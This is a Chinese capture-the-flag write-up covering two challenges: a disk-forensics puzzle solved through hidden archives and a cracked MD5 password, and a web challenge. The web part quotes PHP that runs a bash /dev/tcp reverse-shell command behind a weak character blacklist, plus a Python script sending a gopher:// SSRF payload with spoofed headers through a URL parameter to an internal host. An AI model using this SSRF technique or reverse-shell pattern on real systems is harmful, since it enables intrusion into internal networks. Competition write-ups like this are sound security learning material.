第二届网刃部分WP

玩坏的winxp



用VM打开附件时候打不开,后来用DiskGenius软件打开,发现桌面中存在有五张图片

在图片meiren.png中发现有隐藏压缩包

foremost分离文件,发现图片

010查看发现还有一层压缩包,再次分离发现压缩包有密码

发现f1ag图片中有提示

一想应该是qq,继续回到DiskGenius,在火狐浏览器的缓存文件中发现一堆.sqlite文件

下载下来

最后发现在places.sqlite中发现了记录

去搜索这个qq,查看空间在留言中发现一串md5:dc45445a8a099e63fbb9b8480d57723a

md5解密得到:xiaomin520

xiaomin520为压缩包密码,解开压缩包得到带有flag的图片

flag{this_is_what_u_want8}

Sign_in

参考极客大挑战2021中的where_is_my_FUMO

<?php

function chijou_kega_no_junnka($str) {

$black_list = [">", ";", "|", "{", "}", "/", " "];

return str_replace($black_list, "", $str);

}

if (isset($_GET['DATA'])) {

$data = $_GET['DATA'];

$addr = chijou_kega_no_junnka($data['ADDR']);

$port = chijou_kega_no_junnka($data['PORT']);

exec("bash -c \"bash -i < /dev/tcp/$addr/$port\"");

} else {

highlight_file(__FILE__);

}

利用gopher协议打,首先进行arp读表

找到两个ip,接着进行端口爆破,发现80端口可以利用,利用poc直接打

import urllib

import requests

import urllib.parse

import re

url = 'http://124.220.9.19:20001?url='

test = \

"""POST /?a HTTP/1.1

Host: 172.73.24.100:80

Referer:bolean.club

X-Forwarded-For:127.0.0.1

Content-Type:application/x-www-form-urlencoded

Content-Length:1

b

"""

tmp = urllib.parse.quote(test)

new = tmp.replace('%0A', '%0D%0A')

result = '_' + new

result = urllib.parse.quote(result)

exp = 'gopher://172.73.24.100:80/' + result

response = requests.get(url=url + exp).text

flag = re.findall('</script>(.*?)hello,ctfer,welecome!!!!</body>', response)[0]

print(flag)

得到flag